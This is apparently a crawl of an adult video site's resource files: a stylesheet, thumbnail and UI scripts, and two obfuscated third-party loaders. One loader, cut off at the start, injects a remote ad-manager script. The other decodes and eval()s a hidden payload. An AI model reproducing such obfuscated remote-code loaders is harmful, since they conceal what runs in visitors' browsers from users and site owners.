3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: https://porno.pet/templates/Default/style/styles.css
body_size: 5115
content:
/*
Author:			redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */

@import "reset-settings.css" all;

.th-item img, .hot-img img, .rel-img img {width:100%; min-height:100%;}
.th-item, .navi-wr a, .tbut, .th-name, .hot-title, .video-download-link, .add-com-but, button {transition: all .5s;}
.navi-wr:before {color:#FFF;
background: #FF8C00;
background: -moz-linear-gradient(top, #789513 0%, #000000 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e90d0d), color-stop(100%,#fff));
background: -webkit-linear-gradient(top, #789513 0%,#000000 100%);
background: -o-linear-gradient(top, #789513 0%,#000000 100%);
background: -ms-linear-gradient(top, #789513 0%,#000000 100%);
background: linear-gradient(to bottom, #789513 0%,#000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e90d0d', endColorstr='#fff',GradientType=0 );}
.red-grad, .tops-buts:before {background: #ff3019;
background: -moz-linear-gradient(top, #ff3019 0%, #cf0404 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff3019), color-stop(100%,#cf0404));
background: -webkit-linear-gradient(top, #ff3019 0%,#cf0404 100%);
background: -o-linear-gradient(top, #ff3019 0%,#cf0404 100%);
background: -ms-linear-gradient(top, #ff3019 0%,#cf0404 100%);
background: linear-gradient(to bottom, #ff3019 0%,#cf0404 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3019', endColorstr='#cf0404',GradientType=0 );}
.video-title h1 {background: #393939;
background: -moz-linear-gradient(top, #393939 0%, #2e2d2d 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#393939), color-stop(100%,#2e2d2d));
background: -webkit-linear-gradient(top, #393939 0%,#2e2d2d 100%);
background: -o-linear-gradient(top, #393939 0%,#2e2d2d 100%);
background: -ms-linear-gradient(top, #393939 0%,#2e2d2d 100%);
background: linear-gradient(to bottom, #393939 0%,#2e2d2d 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#2e2d2d',GradientType=0 );}

/* KARKAS
----------------------------------------------- */
#hidemenu{display:none;}
#hidemenu a{display:block; width:98%; padding:17px 0; background:rgba(0,0,0,0.6); border:1px solid #484848; color:#f0f0f0; font-size:20px; text-align:center; margin:10px auto;}





.all-wr {height:auto; width:100%; position:relative;}
.tops-wr {width:100%; position:relative; background-color:#ffffff; border-bottom:1px solid #000;}
.tops, .navi, .middle, .foots, .btext {min-width:320px; max-width:1200px; margin:0 auto; position:relative; z-index:100;}
.tops-wr:before {content:""; width:100%; height:95px; background-color:#161617; 
position:absolute; left:0; top:0; z-index:50;}
.navi-wr {width:100%; position:relative;}
.navi-wr:before {content:""; width:100%; height:50px; 
position:absolute; left:0; top:0; z-index:50;}
.tops {padding-top:90px; position:relative;}
.middle {padding:30px 260px 10px 10px; margin-bottom:30px;}
.middle-left {float:left; width:100%; min-height:1000px; padding-right:15px;}
.middle-right {float:right; width:250px; margin-right:-250px;}
.foots-wr {background:#161617 url(../images/hot-bg.jpg) center top no-repeat; background-size:cover}
.foots {padding:15px;}
.fill-bg {background-color:#000; width:98%; padding:15px;}

.frkl {margin:15px 0 0 0; overflow:hidden;}
.lrkl {margin:0;}


/* HEADER
----------------------------------------------- */
.logo-box {height:90px; width:300px; display:block; position:absolute; left:0; top:0; 
background:url(../images/logo.png) no-repeat; overflow:hidden; text-indent:-1000px;}

.tops-buts {display:inline-block; position:absolute; right:0; top:15px; padding-left:60px;}
.tbut {display:inline-block; float:right; height:36px; text-align:left; padding:0 10px; line-height:36px; 
color:#e3e3e3; font-size:14px; cursor:pointer; border-radius:0px; box-shadow:inset 0 0 0 1px #ffffff; }
.tbut i {margin-right:10px;}
.tbut:hover {color:#789513; background-color:#000;}
.add-fav {margin-right:15px;}
.tops-buts:before {content:attr(data-mark); width:46px; height:36px; text-align:center; line-height:36px; 
color:#fff; font-size:18px; border-radius:0%; 
position:absolute; left:0; top:0;}


/* NAV MENU
----------------------------------------------- */
.navi {position:relative;}

.navi-menu {height:50px; padding:0 260px 0 10px;}
.navi-menu > li {display:inline-block; float:left; padding-top:12px;}
.navi-menu > li > a {display:block; padding:0 15px; line-height:26px; color:#FFF; font-size:14px; border-right:1px dashed #fff;}
.navi-menu i {margin-right:10px;}
.navi-menu > li > a:hover {background-color:#000000;}

.navi-cats {display:block; padding:15px 0 15px 15px;}
.navi-cats li {float:left; width:16%; margin:0 0.3% 10px 0.3%; list-style:disc}
.navi-cats a {display:block; padding:0 15px 0 0; color:#000000; text-decoration:none; font-weight:bold;}
.navi-cats a:hover {text-decoration:none; color:#ee0000;}

.search-wrap {width:250px; position:absolute; right:10px; top:7px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; height:36px; line-height:36px; padding:0 50px 0 10px; border-radius:0px;
background-color:#FFF; color:#000; font:italic 12px Georgia; border:1px solid #fff; box-shadow:inset 2px 2px 2px 0 rgba(0,0,0,0.05); }
.search-box button {position:absolute; right:12px; top:2px;
padding:0; color:#996669; background-color:transparent;}


/* RIGHT SIDE
----------------------------------------------- */
.side-wr {margin-bottom:15px; padding:15px; background-color:#000000;}
.side-t {font-size:16px; text-transform:uppercase; color:#ffffff; margin-bottom:15px;}


/* SORT
----------------------------------------------- */


/* SHORTS
----------------------------------------------- */
.th-item {float:left; width:31.93%; margin:0 0.7% 15px 0.7%; display:block; position:relative; 
background-color:#000000; padding:5px; box-shadow:0 0 0 1px #fff;}
.th-img {height:180px; overflow:hidden; position:relative;}
.th-name { height:30px; line-height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; 
font-size:12px; color:#fff;}
.th-item:hover .th-name {color:#f3f3f3;}
.th-item:hover {box-shadow:0 0 0 1px #999;}

.th-sub {height:20px; line-height:20px; font-size:12px;}
.th-rating, .th-views, .th-time {display:inline-block; float:left; color:#fff; font-style:italic; margin-right:15px;}
.th-sub i {margin-right:3px; color:#8faf20;}
.th-views, .th-time {float:right;}
.th-views {margin-right:0;}
.th-rating i.fa-thumbs-o-down {color:#b02020;}
.hd-marked:after {content:attr(data-label); width:30px; height:30px; text-align:center; line-height:30px; 
background-color:#789513; color:#FFF; font-size:14px; border-radius:50%; 
position:absolute; right:-10px; top:-10px; z-index:50;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:15px; color:#888; font-size:12px; border-left:3px solid #789513;
margin:0 0 20px 0; position:relative; background-color:#000;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:16px; color:#e3e3e3; text-transform:uppercase; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#789513;}
.site-desc p {margin-bottom:5px;}


/* TOP NEWS
----------------------------------------------- */
.hot-t {font-size:18px; text-transform:uppercase; color:#f0f0f0; text-align:center; margin-bottom:15px;}
.hot-t i {margin:0 10px; color:#789513;}

.hot-item {display:block; float:left; width:19%; margin:0 0.5%; margin-bottom:10px;}
.hot-img {height:150px; overflow:hidden; position:relative; border:1px solid #3d3d3d; border-bottom:3px solid #789513;}
.hot-title {height:30px; overflow:hidden; color:#789513; margin-top:10px; line-height:14px;}
.hot-item:hover .hot-title {color:#f0f0f0; text-decoration:underline;}
 
 
/* FOOTER
----------------------------------------------- */
.bottom {background-color:#000; margin-top:30px;}
.btext {padding:15px 240px 15px 15px; position:relative; min-height:73px;}
.bottom p {width:100%; color:#ccc; margin-bottom:10px;}
.bottom a {font-weight:bold; text-decoration:underline; color:#8faf20;}
.counts {position:absolute; top:20px; right:20px; width:220px; z-index:20; text-align:right;}
.counts li {display:inline-block; width:88px; height:31px; margin-left:1px; background-color:#222;}


/* RATING V3
----------------------------------------------- */
.full-rating {display:block; line-height:50px; height:100px;}
.full-rating > a {display:inline-block; width:50%; float:left; font-size:18px;}
.full-rating i {display:inline-block; color:#fff; width:50px; text-align:center; 
background-color:#8faf20; line-height:50px;}
.full-rating a:nth-child(3) i {color:#fff; background-color:#b02020;}
.full-rating > span {display:block; position:relative; background-color:#444; padding:0 10px; text-align:center; font-size:24px;}
.full-rating > span:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0; z-index:100;
position: absolute;pointer-events: none;border-color: rgba(255, 255, 255, 0);border-top-color: #444;border-width: 10px;margin-left: -10px;}
.full-rating > span > span {color:#94bee6;}
.full-rating > span > span.ratingzero {color: #e3e3e3;}
.full-rating > span > span.ratingtypeplus {color: #76d407;}
.full-rating > span > span.ratingplus {color:#76d407;}
.full-rating > span > span.ratingminus {color:#ec2929;}
.frating-stars {display:inline-block; position:relative; top:3px;}


/* FULL STORY
----------------------------------------------- */
.fpage-wrap {margin:0 0 30px 0;}
.video-wrap {}
.video-title h1 {font-size:24px; padding:10px 15px; color:#fff;}

.vb-wr {padding-left:100px; position:relative; background-color:#000; border:1px solid #3d3d3d; border-top:0; border-right:0;}
.vb-wr:before {content:""; width:100px; height:100%; background-color:#111; 
position:absolute; left:0; top:0;}
.video-side-info {width:100px; float:left; margin-left:-100px; position:relative; z-index:100;}
.video-box {background:#000 url(../images/loader.gif) center 50px no-repeat; min-height:200px; padding:10px 10px 0 10px; 
width:100%; float:right; height:470px;}

.video-download-link {display:block; text-align:center; padding:0; line-height:50px; font-size:12px; background-color:#789513; color:#FFF;}
.video-download-link:hover {box-shadow:inset 0 0 20px 0 rgba(255,255,255,0.5); color:#FFF;}

.full-info {font-size:14px; width:100%; padding:10px;}
.full-info > div {display:inline-block; float:left; margin-right:5px; height:20px; line-height:20px;}
.full-info i {color:#e3e3e3; border:1px solid #8faf20; border-radius:3px; 
width:20px; text-align:center; line-height:18px;}
.f-edit {float:right !important; color:#444; margin-right:0 !important;}
.full-info a {color:#e3e3e3;}

.v-sub {margin:0 -15px 15px -15px; padding:10px 15px; border-bottom:1px solid #3d3d3d; color:#e3e3e3;}
.v-date {display:inline-block; float:left;}
.v-sub i {margin-right:3px; color:#8faf20;}

.video-desc {background-color:#111; padding:0 15px 15px 15px;}
.screens-wr .highslide, .screens-wr > img {display:inline-block; width:23%; margin:10px 1%; float:left; height:110px;}
.screens-wr .highslide + br, .screens-wr > img + br {display:none;}
.screens-wr .highslide img {display:block; height:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100% !important; height:450px;}
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:400px;}
.full-text {font:14px Arial, Helvetica, sans-serif; line-height:24px; margin-bottom:20px;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #3d3d3d;}
.full-text a {text-decoration:underline; color:#789513;}
.full-text a:hover {text-decoration:underline; color:#8faf20;}
.full-text a:visited {text-decoration:underline; color:#789513;}
.full-text h2, .full-text h3 {font-size:24px;}
.full-text h4, .full-text h5 {font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:15px 0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol {counter-reset:li; padding:0;  list-style:none; margin-left:25px; }
.full-text ol li {position:relative; margin:0 0 5px 0; padding-left:30px; min-height:20px;}
.full-text  ol li:before {content:counter(li); counter-increment:li; font-size:11px;
position:absolute; top:0px; left:0; width:20px; height:20px; line-height:20px; text-align:center; 
color:#fff; background:#789513; font-weight:bold; border-radius:50%;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #3d3d3d; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#000;} 

.dcont {border:1px solid #3d3d3d; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#444; line-height:normal;}
.full-taglist {font-size:11px; padding:15px 10px; overflow:hidden;}
.full-taglist-t { margin-bottom:5px; font-weight:bold; color:#f0f0f0;}
.full-taglist a {color:#789513;}
.full-taglist a:hover {text-decoration:underline;}
.full-nav {text-align:center; margin-bottom:20px;}
.full-nav a {color:#789513; text-decoration:none;}
.full-nav a:hover {color:#789513; text-decoration:underline;}
.full-nav-pages {margin:0 20px;}
.full-nav-pages span, .full-nav-pages a {display:inline-block; margin:0 5px;}


/* RELATED
----------------------------------------------- */
.video-related {margin:20px 0 0 0;}
.vr-title {font-size:18px; margin-bottom:15px; background-color:#000000; padding:10px 15px; border-left:3px solid #789513;}
.vr-box {}


/* COMMENTS
----------------------------------------------- */
.comments-wrap { background-color:#000000; padding:15px;}
.comm-title {font-size:18px; margin:0 0 15px 0;}

.comm-item {padding:10px 10px 10px 90px; border-bottom:1px solid #3d3d3d;}
.comm-left {float:left; margin-left:-80px; width:70px;}
.comm-right {float:right; width:100%;}
.comm-av {height:70px; overflow:hidden;}
.comm-av img {width:100%; min-height:100%;}
.comm-group-mark {padding:3px; text-align:center; font-size:10px; font-weight:normal !important; margin-top:5px;
background-color:#e3e3e3; color:#444; overflow:hidden;}
.comm-admin {background-color:#d60505; color:#fff;}
.comm-admin span, .comm-jour span {color:#fff !important;}
.comm-jour {background-color:#1ca101; color:#fff;}
.comm-user {background-color:#309; color:#fff;}
.comm-top-info {height:20px; line-height:20px;}
.comm-id, .comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:12px; font-weight:bold; margin:0 10px; color:#b43852;}
.comm-author a {color:#b43852;}
.comm-author:after {content:""; width:10px; height:10px; border-radius:50%; display:inline-block;
margin-left:10px; background-color:#888; position:relative; top:2px;}
.status-online:after {background-color:#3C0;}
.comm-text {line-height:18px; color:#e3e3e3; padding:10px 0; min-height:80px;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; padding:10px 0; border-top:1px dashed #3d3d3d;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:10px;}
.comm-bottom-info ul li a {font-size:11px;}
.comm-bottom-info ul li:first-child {font-weight:bold; float:left;}
.comm-bottom-info ul li:first-child img {margin-right:5px;}
.comm-author a:hover, .comm-bottom-info ul li a:hover {text-decoration:underline;}
.comm-rate {float:right; position:relative; line-height:26px; border-radius:3px;}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px; background-color:#eee; color:#444; 
font-weight:bold; box-shadow:0 0 0 1px #333;}
.comm-rate a {display:block; width:22px; height:22px; position:absolute; top:2px; left:2px; 
text-align:center; line-height:22px; font-size:18px; color:#61b804; background-color:#ccc; border-radius:3px;}
.comm-rate a:last-child {left:auto; right:2px; color:#ec000b;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: green;}
.comm-rate > span > span.ratingminus {color: red;}

.pos-comm {background-color:#013f04;}
.neg-comm {background-color:#3f0105;}

.add-com {padding:15px 0;}

.add-com-but {display:inline-block; font-size:16px; padding:0 15px; text-align:center; text-transform:uppercase;
border-radius:0px; line-height:40px; cursor:pointer; background-color:#8faf20; color:#FFF;}
.add-com-but:hover {background-color:#789513; color:#FFF;}
#addcform {display:none; margin:20px 0;}
.mass_comments_action { height: 1%; text-align: right; padding:5px 15px; background-color: #111; margin:20px 0 0 0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }
 
 
/* GO TOP BUTTON */
.gotop{position:fixed;width:40px;height:40px;right:0px;bottom:0px;display:block;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none; opacity:0.6;}


/* LOGIN
----------------------------------------------- */
.overlay {display:none; position: fixed; top: 0; bottom: 0; right: 0; left: 0; z-index: 8888;
width: 100%; height: 100%; background-color: rgba(0,0,0,0.7);}
.overlay-close{cursor: pointer; position: absolute; right: 5px; top: 8px; 
width: 30px; height: 30px; color:#789513; font-size:24px !important; text-align:center; line-height:30px !important;}
#loginbox { background: #202020; width: 320px; margin-left: -160px; min-height: 150px; overflow:hidden;
 position: absolute; z-index: 9999; left: 50%; top: 20%; line-height:normal; border-radius:3px;}
.login-title, .log-register, .login-avatar { background-color:#000; padding:15px 20px; font-size:16px; position:relative;}
.login-form ul {padding:20px;}
.login-form li {margin-bottom:20px;}
.login-form ul li label {display:inline-block; margin-bottom:5px;}
.login-form ul li input {display:block; height:40px; line-height:40px; border-radius:3px; border:1px solid #3d3d3d; 
width:100%; padding:0 10px; background-color:#444;}
.login-form ul li a {float:right;}
.log-check {padding:0 20px; line-height:40px; margin-bottom:20px;}
.log-check input, .log-check label {float:left; display:inline-block; font-size:10px;}
.log-check input {display:none;}
.log-check input + label:before {width:20px; height:20px; margin-right:5px; cursor:pointer;
border-radius:3px; border:1px solid #444; content:""; float:left; position:relative; top:8px;}
.log-check input:checked + label:before { background-color:#789513;}
.log-check button {float:right;}
.log-register, .login-avatar {display:block; background-color:#000; color:#789513 !important; text-align:center;}
.avatar-box {width:70px; height:70px; overflow:hidden; border-radius:35px; float:left;}
.avatar-box img {width:100%; min-height:100%;}
.name-box {float:left; padding-left:20px; line-height:70px; font-size:20px; position:relative;}
.name-box a {color:#e3e3e3; font-size:12px; border-bottom:1px dotted #fff; line-height:14px;
position:absolute; left:20px; bottom:5px;}
.login-menu li a {display:block; height:36px; line-height:36px; padding:0 20px; border-left:5px solid transparent; color:#e3e3e3;}
.login-menu li a:hover, .login-menu li:nth-child(2) a {background-color:#000; border-color:#789513;}
.login-menu li:last-child a {background-color:#000; color:#789513;}

.sociallogin {height:auto;}
.sociallogin a { float:left; margin:0 5px 10px 5px;}




/* RESIZE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.tops, .navi, .middle, .foots, .btext {max-width:1000px;}
.tops-buts {right:15px;}
.navi-wr:before {height:90px;}
.navi {padding-top:40px;}
.navi-menu {padding:0 10px;}
.search-wrap {width:auto; left:10px;}
.navi-cats li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.foots-wr {background-image:none;}

.th-img {height:110px;}
.hot-img {height:130px;}
.th-sub {overflow:hidden;}
}

@media screen and (max-width: 950px) {
.tops, .navi, .middle, .foots, .btext {max-width:768px;}
.navi-cats, .navi-menu > li {display:none;}
.navi-menu > li:first-child {display:block; float:none;}
.navi-menu > li:first-child > a {font-size:18px; border-right:0;}
.middle {padding:15px 10px;}
.middle-left {float:none; min-height:500px; padding-right:0;}
.middle-right {float:none; width:100%; margin-right:0;}
.fill-bg {width:100%;}
.form-wrap, .sluzh-wrap {padding-right:15px;}

.vvote {display:block !important; width:100% !important;}

.hot-img {height:110px;}
.navi-cats li {width:49%; margin:0 0.5% 10px 0.5%;}
}

@media screen and (max-width: 760px) {
.tops, .navi, .middle, .foots, .btext {max-width:640px;}

.th-item {width:48%; margin:0 1% 15px 1%;}
.th-img {height:170px;}
.hot-item {width:48%; margin:0 1%; margin-bottom:10px;}
.hot-img {height:170px;}

.tops {padding-top:50px;}
.logo-box {width:200px; height:50px; background-size:contain;}
.tops-buts {top:7px;}
.tbut span {display:none;}
.tbut i {margin-right:0;}
.btext {padding:15px;}

.pprev, .pnext, .counts {display:none;}
.bottom-nav {margin:20px 0 70px 0;}
.navigation {margin:0; padding:0 10px;}
.navigation a, .navigation span {margin:0 5px 5px 0;}
#loginbox {top:0%;}

.video-title h1 {font-size:18px; padding:5px 15px;}
.vb-wr {padding-left:0; border:1px solid #3d3d3d; border-top:0;}
.vb-wr:before, .full-rating > span:after {display:none;}
.video-side-info {width:100%; float:none; margin-left:0;}
.video-box {float:none; height:auto; padding:10px;}

.full-rating {float:none; width:100%; height:50px;}
.full-rating > span {float:left; width:50%;}
.full-rating > a {width:25%;}
.full-rating i {display:block; width:100%;}
.full-taglist, .video-download-link {float:none; width:100%; height:50px;}
.full-taglist {padding:10px; height:auto; min-height:50px;}

.v-sub {padding:5px 15px; font-size:12px;}
.screens-wr .highslide, .screens-wr > img {display:inline-block; width:49%; margin:10px 0.5%; float:left;}
}

@media screen and (max-width: 590px) {
.tops, .navi, .middle, .foots, .btext {max-width:480px;}

.th-img {height:130px;}
.hot-img {height:130px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100% !important; height:300px;}
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:300px;}

.comm-item {padding:10px 0 10px 60px;}
.comm-left {margin-left:-60px; width:50px;}
.comm-av {height:50px;}
.comm-group-mark, .comm-id, .mass_comments_action, .comm-bottom-info ul li {display:none;}
.comm-bottom-info ul li:first-child {display:inline-block;} 
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
}

@media screen and (max-width: 470px) {
.tops, .navi, .middle, .foots, .btext {max-width:320px;}

.tops-buts {right:10px;}
.tops-buts {padding-left:40px;}
.add-fav {margin-right:5px;}
.tops-buts:before {width:36px; height:36px; font-size:16px;}

.th-img {height:100px;}
.hot-img {height:100px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100% !important; height:200px;}
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:200px;}

.v-sub .th-views {display:none;}

.comm-top-info {height:auto;}
.comm-date {width:100%; float:none;}
.comm-rate {float:left;}
}



/* Fix dle html5 player
----------------------------------------------- */
.mejs-container, .mejs-inner, .mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-poster {width:100% !important;}
.mejs-video, .mejs-shim, .mejs-overlay-play {height:460px !important;}
.mejs-container-fullscreen, .mejs-shim, .mejs-overlay-play {height:100% !important;}
@media screen and (max-width: 470px) {
.mejs-video, .mejs-shim, .mejs-overlay-play {height:250px !important;}
.mejs-container-fullscreen, .mejs-shim, .mejs-overlay-play {height:100% !important;}
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1588
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"sCtRUrlSe",47,6,13))

--- FILE ---
content_type: application/javascript
request_url: https://porno.pet/templates/Default/js/rotate.js
body_size: 33
content:
var rotateThumbs = new Array();
if( speed_rotate == '' ) {
var speed_rotate = 40;
}
if( patch_nothumbnail == '' ) {
var patch_nothumbnail = document.location.protocol+"//"+document.location.host+"/uploads/thumbs/nothumbnail.gif";
}

function changeThumb( id, i, num_thumbs, path ) {
if ( rotateThumbs[id] ) {
		if( i <= num_thumbs ) {
		var arr = path.split("_");
		var img = new Image();
		img.src = arr[0] + '_0' + i + ".jpg?"+Math.random(); 
		document.getElementById(id).src = arr[0] + '_0' + i + ".jpg?"+Math.random(); 
		img.onerror = function(){
		document.getElementById(id).src = patch_nothumbnail+"?"+Math.random();
		}
		i++;
		setTimeout( "changeThumb( '" + id + "', " + i + ", " + num_thumbs + ", '" + path + "' )", speed_rotate * 10 );
		} else {
		changeThumb( id, 0, num_thumbs, path );
		}
	}
}

function thumbStart( index, num_thumbs, path ) {    
    rotateThumbs[index] = true;
    changeThumb( index, 0, num_thumbs, path );
}

function thumbStop( index, path, def ) {
    rotateThumbs[index] = false; 	
	var arr = path.split("_");
    document.getElementById(index).src = arr[0] + "_0" + def + ".jpg?"+Math.random();
}


--- FILE ---
content_type: application/javascript
request_url: https://porno.pet/templates/Default/js/libs.js
body_size: 739
content:

$(document).ready(function(){

	if($(".ratingtypeplusminus").hasClass("ratingminus"))
	$(".ratingminus").parent('span').parent('.th-rating').find('i').removeClass('fa-thumbs-o-up').addClass('fa-thumbs-o-down');

if ($.cookie("hidemenu")) {
if ($.cookie("hidemenu") == 0) {
$(".navi-cats").hide();
} else {
$(".navi-cats").show();
}
}	

$(".navi-menu > li:first-child a").click(function() {
if ($(".navi-cats").is(":hidden")) {
$(".navi-cats").slideDown(300);
var hiden = 1;
$.cookie("hidemenu", hiden,{path:'/'});
} else {
$(".navi-cats").slideUp(300);
var hiden = 0;
$.cookie("hidemenu", hiden,{path:'/'});
}
return false;
});
	$(".show-login").click(function(){
		$(".overlay").fadeIn("300");
	});
	
    $('#loginbox').append('<i class="fa fa-times-circle overlay-close"></i>');  
    $(".overlay-close").click(function(){
		$(".overlay").fadeOut("300");
	});
	
	
	$(".add-com-but").click(function(){
		$("#addcform").fadeToggle("300");
	});
	
	$(".reply").click(function(){
		$("#addcform").fadeIn("300");
	});
	
	var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="Наверх"></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
	

});
/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);